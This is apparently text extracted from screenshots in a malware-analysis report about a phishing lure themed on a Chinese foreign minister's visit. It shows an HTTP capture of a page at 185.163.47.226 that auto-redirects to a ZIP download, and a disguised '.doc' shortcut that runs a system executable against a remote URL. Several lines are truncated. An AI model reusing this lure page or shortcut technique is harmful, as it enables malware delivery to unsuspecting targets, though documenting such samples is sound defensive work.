 Request Headers [ Raw ] [Header Definitions]
GET /doc.php HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 6.1; ) AppleWebKit/537.36 (KHTML, like Gecko
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: 185.163.47.226
Transformer Headers TextView SyntaxView ImageView HexView
WebView Auth Caching Cookies Raw JSON XML
<html>
<head>
<title>foreign minister visit.pdf</title>
<meta http-equiv="refresh" content="6;url=china foreign minister visit.zip" />
</head>
<body>
//<embed src="china foreign minister visit.zip" width="100%" height="100%" />
Name Type
~wnotification001.tmp TMP File
~wnotification002.tmp TMP File
china foreign minister visit.doc Shortcut
china foreign minister visit.doc Properties
Security Details Previous Versions
General Shortcut Compatibility
china foreign minister visit.doc
Target type: Application
Target location: system32
Target: em32\cftmo.exe http://www.mfa.filesrvr.net/imag
Start in: %windir%